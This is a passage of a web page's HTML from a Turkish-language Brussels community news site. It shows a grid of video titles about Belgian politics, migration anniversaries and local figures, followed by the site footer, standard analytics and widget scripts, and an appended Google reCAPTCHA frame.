class="thumb-overlay img-hover-slide border-radius-5 position-relative page_speed_1849479003"><a class="img-link yenisekme" href="https://www.bruxelleskorner.com/video/2025-yili-icin-orta-asya-ulkelerinin-yeni-yil-dilekleri-510"></a><div class="post-content-overlay"><h6 class="post-title"><a class="color-white yenisekme" href="https://www.bruxelleskorner.com/video/2025-yili-icin-orta-asya-ulkelerinin-yeni-yil-dilekleri-510">2025 yılı için Orta Asya ülkeleri&#039;nin yeni yıl dilekleri</a></h6></div></div></div></article><article class="col-lg-4 col-md-6 col-sm-12 mb-30"><div class="post-thumb position-relative"><div class="thumb-overlay img-hover-slide border-radius-5 position-relative page_speed_35799702"><a class="img-link yenisekme" href="https://www.bruxelleskorner.com/video/gocun-60-yili-herkesin-bir-hikayesi-vardir-509"></a><div class="post-content-overlay"><h6 class="post-title"><a class="color-white yenisekme" href="https://www.bruxelleskorner.com/video/gocun-60-yili-herkesin-bir-hikayesi-vardir-509">Göçün 60. yılı, Herkesin bir hikayesi vardır</a></h6></div></div></div></article><article class="col-lg-4 col-md-6 col-sm-12 mb-30"><div class="post-thumb position-relative"><div class="thumb-overlay img-hover-slide border-radius-5 position-relative page_speed_293075999"><a class="img-link yenisekme" href="https://www.bruxelleskorner.com/video/8gun-21102024-ozel-secim-degirlendirme-kadir-duran-508"></a><div class="post-content-overlay"><h6 class="post-title"><a class="color-white yenisekme" href="https://www.bruxelleskorner.com/video/8gun-21102024-ozel-secim-degirlendirme-kadir-duran-508">8GUN 21/10/2024 OZEL SECIM DEGIRLENDIRME KADIR DURAN</a></h6></div></div></div></article><article class="col-lg-4 col-md-6 col-sm-12 mb-30"><div class="post-thumb position-relative"><div class="thumb-overlay img-hover-slide border-radius-5 position-relative page_speed_915385817"><a class="img-link yenisekme" href="https://www.bruxelleskorner.com/video/bruksel-gundemi-05102024-kanal-avrupa-507"></a><div class="post-content-overlay"><h6 class="post-title"><a class="color-white yenisekme" href="https://www.bruxelleskorner.com/video/bruksel-gundemi-05102024-kanal-avrupa-507">BRÜKSEL GÜNDEMİ - 05.10.2024 | Kanal Avrupa</a></h6></div></div></div></article><article class="col-lg-4 col-md-6 col-sm-12 mb-30"><div class="post-thumb position-relative"><div class="thumb-overlay img-hover-slide border-radius-5 position-relative page_speed_1590291197"><a class="img-link yenisekme" href="https://www.bruxelleskorner.com/video/kadir-duran-daha-birlesik-ve-dinamik-bir-toplum-insa-etmek-istiyoruz-506"></a><div class="post-content-overlay"><h6 class="post-title"><a class="color-white yenisekme" href="https://www.bruxelleskorner.com/video/kadir-duran-daha-birlesik-ve-dinamik-bir-toplum-insa-etmek-istiyoruz-506">KADİR DURAN: ‘’DAHA BİRLEŞİK VE DİNAMİK BİR TOPLUM İNŞA ETMEK İSTİYORUZ</a></h6></div></div></div></article><article class="col-lg-4 col-md-6 col-sm-12 mb-30"><div class="post-thumb position-relative"><div class="thumb-overlay img-hover-slide border-radius-5 position-relative page_speed_2057037625"><a class="img-link yenisekme" href="https://www.bruxelleskorner.com/video/belcika-siyaset-meydani-team-fouad-ahidar-kimdir-505"></a><div class="post-content-overlay"><h6 class="post-title"><a class="color-white yenisekme" href="https://www.bruxelleskorner.com/video/belcika-siyaset-meydani-team-fouad-ahidar-kimdir-505">BELÇİKA SİYASET MEYDANI TEAM FOUAD AHIDAR KIMDIR ?</a></h6></div></div></div></article><article class="col-lg-4 col-md-6 col-sm-12 mb-30"><div class="post-thumb position-relative"><div class="thumb-overlay img-hover-slide border-radius-5 position-relative page_speed_322262541"><a class="img-link yenisekme" href="https://www.bruxelleskorner.com/video/burak-arslan-feat-ali-tata-alev-alev-504"></a><div class="post-content-overlay"><h6 class="post-title"><a class="color-white yenisekme" href="https://www.bruxelleskorner.com/video/burak-arslan-feat-ali-tata-alev-alev-504">Burak Arslan feat. Ali Tata - Alev Alev</a></h6></div></div></div></article><article class="col-lg-4 col-md-6 col-sm-12 mb-30"><div class="post-thumb position-relative"><div class="thumb-overlay img-hover-slide border-radius-5 position-relative page_speed_1779335764"><a class="img-link yenisekme" href="https://www.bruxelleskorner.com/video/60-ans-de-limmigration-turque-et-marocaine-en-belgique-503"></a><div class="post-content-overlay"><h6 class="post-title"><a class="color-white yenisekme" href="https://www.bruxelleskorner.com/video/60-ans-de-limmigration-turque-et-marocaine-en-belgique-503">60 ANS DE L&#039;iMMIGRATiON TURQUE ET MAROCAINE EN BELGIQUE</a></h6></div></div></div></article><article class="col-lg-4 col-md-6 col-sm-12 mb-30"><div class="post-thumb position-relative"><div class="thumb-overlay img-hover-slide border-radius-5 position-relative page_speed_1141160759"><a class="img-link yenisekme" href="https://www.bruxelleskorner.com/video/memleketten-hikayeler-serisinin-20-bolumu-sizlerle-bu-bolumumuzun-konugu-kadir-duran-502"></a><div class="post-content-overlay"><h6 class="post-title"><a class="color-white yenisekme" href="https://www.bruxelleskorner.com/video/memleketten-hikayeler-serisinin-20-bolumu-sizlerle-bu-bolumumuzun-konugu-kadir-duran-502">Memleketten Hikayeler serisinin 20. bölümü sizlerle. Bu bölümümüzün konuğu; Kadir Duran.</a></h6></div></div></div></article><article class="col-lg-4 col-md-6 col-sm-12 mb-30"><div class="post-thumb position-relative"><div class="thumb-overlay img-hover-slide border-radius-5 position-relative page_speed_693044690"><a class="img-link yenisekme" href="https://www.bruxelleskorner.com/video/kadir-duran-ile-yilmaz-karaca-iftar-yemeginde-bulustu-501"></a><div class="post-content-overlay"><h6 class="post-title"><a class="color-white yenisekme" href="https://www.bruxelleskorner.com/video/kadir-duran-ile-yilmaz-karaca-iftar-yemeginde-bulustu-501">Kadir Duran ile Yılmaz Karaca İftar Yemeği&#039;nde buluştu</a></h6></div></div></div></article><article class="col-lg-4 col-md-6 col-sm-12 mb-30"><div class="post-thumb position-relative"><div class="thumb-overlay img-hover-slide border-radius-5 position-relative page_speed_1124653848"><a class="img-link yenisekme" href="https://www.bruxelleskorner.com/video/ozge-soytok-vs-8-mart-ozge-soytok-kimdir-8-mart-dunya-kadinlar-gununu-kutladi-ve-kendini-tanitti-500"></a><div class="post-content-overlay"><h6 class="post-title"><a class="color-white yenisekme" href="https://www.bruxelleskorner.com/video/ozge-soytok-vs-8-mart-ozge-soytok-kimdir-8-mart-dunya-kadinlar-gununu-kutladi-ve-kendini-tanitti-500">Özge Soytok VS 8 Mart Özge Soytok kimdir ? 8 Mart Dünya Kadınlar Gününü kutladı ve kendini tanıttı</a></h6></div></div></div></article><article class="col-lg-4 col-md-6 col-sm-12 mb-30"><div class="post-thumb position-relative"><div class="thumb-overlay img-hover-slide border-radius-5 position-relative page_speed_810416074"><a class="img-link yenisekme" href="https://www.bruxelleskorner.com/video/turk-savas-ucagi-kaan-hakkinda-carpici-ifadeler-kullanan-onera-bruksel-temsilcisi-marieme-fall-albertininin-yasam-oykusu-mucadele-ve-azmin-bir-gostergesi-niteliginde-499"></a><div class="post-content-overlay"><h6 class="post-title"><a class="color-white yenisekme" href="https://www.bruxelleskorner.com/video/turk-savas-ucagi-kaan-hakkinda-carpici-ifadeler-kullanan-onera-bruksel-temsilcisi-marieme-fall-albertininin-yasam-oykusu-mucadele-ve-azmin-bir-gostergesi-niteliginde-499">Türk Savaş Uçağı Kaan hakkında çarpıcı ifadeler kullanan ONERA Brüksel Temsilcisi Marième Fall-Albertini’nin yaşam öyküsü mücadele ve azmin bir göstergesi niteliğinde.</a></h6></div></div></div></article><article class="col-lg-4 col-md-6 col-sm-12 mb-30"><div class="post-thumb position-relative"><div class="thumb-overlay img-hover-slide border-radius-5 position-relative page_speed_1744010590"><a class="img-link yenisekme" href="https://www.bruxelleskorner.com/video/lemission-pause-cafe-498"></a><div class="post-content-overlay"><h6 class="post-title"><a class="color-white yenisekme" href="https://www.bruxelleskorner.com/video/lemission-pause-cafe-498">l&#039;émission &quot; # PAUSE CAFÉ &quot;</a></h6></div></div></div></article><article class="col-lg-4 col-md-6 col-sm-12 mb-30"><div class="post-thumb position-relative"><div class="thumb-overlay img-hover-slide border-radius-5 position-relative page_speed_639710724"><a class="img-link yenisekme" href="https://www.bruxelleskorner.com/video/belcikada-9-haziran-2024-pazar-gunu-bolge-federal-ve-avrupa-parlamentosu-secimleri-oncesi-son-goruntu-497"></a><div class="post-content-overlay"><h6 class="post-title"><a class="color-white yenisekme" href="https://www.bruxelleskorner.com/video/belcikada-9-haziran-2024-pazar-gunu-bolge-federal-ve-avrupa-parlamentosu-secimleri-oncesi-son-goruntu-497">BELÇİKA’DA 9 HAZİRAN 2024 PAZAR GÜNÜ BÖLGE, FEDERAL VE AVRUPA PARLAMENTOSU SEÇİMLERİ ÖNCESİ SON GÖRÜNTÜ</a></h6></div></div></div></article><article class="col-lg-4 col-md-6 col-sm-12 mb-30"><div class="post-thumb position-relative"><div class="thumb-overlay img-hover-slide border-radius-5 position-relative page_speed_652752494"><a class="img-link yenisekme" href="https://www.bruxelleskorner.com/video/60inci-yil-brukselde-duzenlenen-geceyle-kutlandi-496"></a><div class="post-content-overlay"><h6 class="post-title"><a class="color-white yenisekme" href="https://www.bruxelleskorner.com/video/60inci-yil-brukselde-duzenlenen-geceyle-kutlandi-496">60’INCI YIL, BRÜKSEL’DE DÜZENLENEN GECEYLE KUTLANDI</a></h6></div></div></div></article><article class="col-lg-4 col-md-6 col-sm-12 mb-30"><div class="post-thumb position-relative"><div class="thumb-overlay img-hover-slide border-radius-5 position-relative page_speed_1333818080"><a class="img-link yenisekme" href="https://www.bruxelleskorner.com/video/belcika-turkiye-finansal-bilgi-paylasiminin-kapsami-ve-takibi-495"></a><div class="post-content-overlay"><h6 class="post-title"><a class="color-white yenisekme" href="https://www.bruxelleskorner.com/video/belcika-turkiye-finansal-bilgi-paylasiminin-kapsami-ve-takibi-495">BELÇİKA-TÜRKİYE FİNANSAL BİLGİ PAYLAŞIMININ KAPSAMI VE TAKİBİ</a></h6></div></div></div></article></div></div></div></section></div></div></main><footer><div class="footer-top"><div class="container"><div class="pages"><a href="https://www.bruxelleskorner.com" title="BRUXELLES KORNER BLOG COPYRIGHT 2015-2025 AEPI ASBL" class="logo"><img src=https://www.bruxelleskorner.com/images/genel/bruxelles-korner-blog-copyright-2015-2025-logo-1749498835.jpeg alt="BRUXELLES KORNER BLOG COPYRIGHT 2015-2025 AEPI ASBL"></a><div><a href="https://www.bruxelleskorner.com/sayfa/kunye-1">Künye</a><a href="https://www.bruxelleskorner.com/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a><a href="https://www.bruxelleskorner.com/rss">RSS</a><a href="https://www.bruxelleskorner.com/sitemap.xml">Sitemap</a><a href="https://www.bruxelleskorner.com/sitene-ekle">Sitene Ekle</a><a href="https://www.bruxelleskorner.com/haber-arsivi">Arşiv</a><a href="https://www.bruxelleskorner.com/iletisim">İletişim</a></div></div></div></div><div class="footer-area fix pt-50 background11"><div class="container"><div class="footer-social"><span class="title">SOSYAL MEDYA BAĞLANTILARI</span><div><a href="https://www.facebook.com/profile.php?id=100010921680659" title="Facebook" target="_blank" rel="nofollow"><span class="ti-facebook"></span>FACEBOOK</a><a href="https://twitter.com/BrusselKorner" title="Twitter" target="_blank" rel="nofollow"><span class="ti-twitter"></span>TWITTER</a><a href="https://www.instagram.com/duranka_ka1972" title="Instagram" target="_blank" rel="nofollow"><span class="ti-instagram"></span>INSTAGRAM</a><a href="linkedin.com/in/ka-duran-a35a02220" title="Linkedin" target="_blank" rel="nofollow"><span class="ti-linkedin"></span>LINKEDIN</a><a href="https://www.youtube.com/channel/UCwA10j7wCHpfKhrkfJjJlgw" title="Youtube" target="_blank" rel="nofollow"><span class="ti-youtube"></span>YOUTUBE</a></div></div></div></div><div class="footer-bottom-area background11"><div class="container"><div class="pt-15 pb-15"><div class="row d-flex align-items-center justify-content-between"><div class="col-lg-6"><div class="footer-copy-right"><p>© 2025 S-B-E Ltd AEPI ASBL | Yazılım: <a title="Haber Yazılımı" target="_blank" href="https://www.onemsoft.com/haber-yazilimi">Onemsoft</a></p></div></div><div class="col-lg-6"><div class="footer-menu float-lg-right mt-lg-0 mt-3"><div class="d-flex align-self-center flex-column"><div class="copyright-text text-right footerpages mt-1 d-none d-md-block"><a href="https://www.bruxelleskorner.com/haber-gonder">Haber Gönder</a><a href="https://www.bruxelleskorner.com/firma-ekle">Firma Ekle</a><a href="https://www.bruxelleskorner.com/ilan-ekle">İlan Ekle</a></div></div></div></div></div></div></div></div></footer></div><div class="dark-mark"></div><script src=/assets/frontend/tema9/js/all.js?id=126e3bb39dcb1e31eee3></script><script> window['GoogleAnalyticsObject'] = 'ga'; window['ga'] = window['ga'] || function() { (window['ga'].q = window['ga'].q || []).push(arguments) }; $(document).ready(function(){ $('a.yenisekme').attr('target', '_blank'); });</script><script async src=https://www.googletagmanager.com/gtag/js?id=UA-86106555-1></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-86106555-1'); </script><script> $(document).ready(function () { var pos = $('.header-sticky').offset().top; var win = $(window); $("div.reklamkodumsol").css("top",pos+100); $("div.reklamkodumsag").css("top",pos+100); win.on("scroll", function() { win.scrollTop() >= pos ? $("div.reklamkodumsol").css("top","60px") : $("div.reklamkodumsol").css("top",pos+100); win.scrollTop() >= pos ? $("div.reklamkodumsag").css("top","60px") : $("div.reklamkodumsag").css("top",pos+100); }); }); function havaDurumu() { let e = 3, a = $(".temp"), b = $((".conditions")); $.ajax({ headers: { 'X-CSRF-TOKEN': 'IHhMhhDbKnIBLsTD76xld1lUOTsLOSII6iipad9F' }, url: "/hava-durumu/ajax", data: {sehir_isim: e}, type: "GET", success: function (e) { a.empty(); let i = '<img height=60 alt="hava durumu" src="/images/havadurumu/' + e.icon + '">'; let d = e.derece + '&deg;'; a.append(d); b.append(i); } }) } havaDurumu();</script><script src=https://www.bruxelleskorner.com/assets/frontend/tema9/js/jssocials.min.js></script><script> $("#share").jsSocials({ shareIn: "popup", showCount: false, showLabel: false, text: "Vianney - Pas là", shares: ["facebook", "twitter", "whatsapp", "pinterest", "linkedin"] }); </script><script> $(document).ready(function (e) { function setCookie(key, value) { let expires = new Date(); expires.setTime(expires.getTime() + (5 * 60 * 1000)); document.cookie = key + '=' + value + ';expires=' + expires.toUTCString(); } function getCookie(key) { let keyValue = document.cookie.match('(^|;) ?' + key + '=([^;]*)(;|$)'); return keyValue ? keyValue[2] : null; } if (getCookie("video_onu") == 'https://www.bruxelleskorner.com/'){ $(".video_onu").css("display","none"); }else { $('.video_onu').fadeIn(); let genislik1 = $('.video_onu').width(); let genislik2 = $('.video_onu .content').width(); let sonuc = genislik1 - genislik2; let left = sonuc / 2; $('.video_onu .content').css({left: left}); let saniye = 8; function saybakalim() { if (saniye > 0) { saniye = saniye - 1; $('.video_onu .saniye').html(saniye + ' saniye kaldı..'); } else if (saniye == 0) { $('.video_onu').fadeOut(); setCookie("video_onu", 'https://www.bruxelleskorner.com/') } } setInterval(saybakalim, 1000); } $(".video_onu .kapat").click(function (e) { $(".video_onu").fadeOut(); setCookie("video_onu", 'https://www.bruxelleskorner.com/') }); }); </script><script type=text/javascript> $(document).ready(function(){ $('.toggle').click(function(){ $('.toggle').toggleClass('active'); $('body').toggleClass('night'); if($(this).hasClass('active') === true){ $.cookie('night', 'yes', { expires: 1, path: '/' }); }else{ $.cookie('night', 'false', { expires: 1,path: '/' }); } }); });</script><script type=text/javascript src=https://www.bruxelleskorner.com/js/cookie.min.js></script><script type=text/javascript> window.cookieconsent_options = {"message":"Sitemizden en iyi şekilde faydalanabilmeniz için çerezler kullanılmaktadır. Bu siteye giriş yaparak çerez kullanımını kabul etmiş sayılıyorsunuz.","dismiss":"Anladım","learnMore":"Daha Fazla Bilgi Al","link":"/sayfa/gizlilik-politikasi-2","theme":"light-bottom"};</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6cf14b7b685a4870b5558b76ada71e3d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pbIno5pLHm25YJmgT5YIEw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769498740260');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>